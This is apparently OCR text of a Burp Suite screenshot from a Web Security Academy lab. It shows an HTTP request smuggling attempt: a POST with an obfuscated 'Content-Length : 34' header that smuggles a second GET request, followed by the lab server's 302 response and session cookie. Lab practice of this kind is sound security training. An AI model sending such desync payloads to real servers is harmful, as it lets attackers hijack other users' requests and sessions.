 Group 3 2 < 9 × 10 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a1d00480333b0388083859c00310013.web
Request
Pretty Raw Hex \n
1 POST /my-account HTTP/1.1
2 Host: 0a1d00480333b0388083859c00310013.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length : 34
6
7 GET /hopefully4 HTTP/1.1
8 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=I3meioXR5IwJYoeko74w7DMY7K39wfl1; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 0
7
8